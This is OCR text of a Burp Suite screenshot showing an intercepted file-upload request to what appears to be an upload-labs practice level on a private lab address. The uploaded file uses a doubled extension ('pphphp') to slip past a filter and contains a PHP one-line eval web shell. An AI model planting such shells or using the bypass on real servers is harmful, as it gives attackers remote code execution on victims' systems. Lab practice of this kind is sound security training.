 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索
拦截 HTTP历史记录 WebSocket历史记录 匹配和替换 代理设置
拦截已开启 放行 丢弃 请求http://192.168.32.1:80 打开内嵌浏览器
时间 类型 方向 方法 URL 状态
02:47:4... HTTP → 请求 POST http://192.168.32.1/upload/Pass-11/index.php
请求
美化 Raw Hex \n
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 0
请求头 12
4 Cache-Control: max-age=0
5 Origin: http://192.168.32.1
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryEaQl8x09atgQqfAJ
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.32.1/upload/Pass-11/index.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryEaQl8x09atgQqfAJ
16 Content-Disposition: form-data; name="upload_file"; filename="mixbp.pphphp"
17 Content-Type: application/octet-stream
18
19 <?php
20 @eval($_POST['mixbp']);
21 echo "成功包含<br>";
22 ?>
23
24 ------WebKitFormBoundaryEaQl8x09atgQqfAJ
25 Content-Disposition: form-data; name="submit"
26
27 上传
Search 0高亮